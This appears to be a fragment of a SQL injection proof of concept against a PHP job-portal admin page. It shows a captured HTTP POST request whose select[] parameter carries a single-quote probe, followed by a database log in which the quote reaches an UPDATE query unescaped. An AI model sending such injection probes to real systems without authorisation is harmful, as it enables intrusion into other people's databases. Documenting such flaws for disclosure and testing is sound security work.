 Raw Params Headers Hex
Host: 192.168.0.107
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:33.0) Gecko/20100101 Firefox/33.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh,zh-cn;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.0.107/job/adminu/index.php
Cookie: AJSTAT_ok_times=8; bdshare_firstime=1414502402741; PHPSESSID=fd9mb9gjsot1f9hkrkjttsc954
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 30
select%5B%5D= 1'&select%5B%5D=
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 23 Nov 2014 13:54:33 GMT
Server: Apache/2.2.22 (Win32) PHP/5.4.32
X-Powered-By: PHP/5.4.32
Expires: Sun, 23 Nov 2014 13:54:33 GMT
Cache-Control: private
Pragma: no-cache
Last-Modified: Sun, 23 Nov 2014 13:54:33 GMT
Content-Length: 299
Keep-Alive: timeout=5, max=100
? < + > Type a search term 0 matches
Done Length: 668 (2,037 millis)
141123 21:54:34 12 Connect root@localhost on biwebportal
12 Query set names utf8
12 Query set sql_mode=''
12 Query UPDATE biweb_job SET submit_date='2014-11-23 21:54:34' WHERE `id` = 1'
12 Quit